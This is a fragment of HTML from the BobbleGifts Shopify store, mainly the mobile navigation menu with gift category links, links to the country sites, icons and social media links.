      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
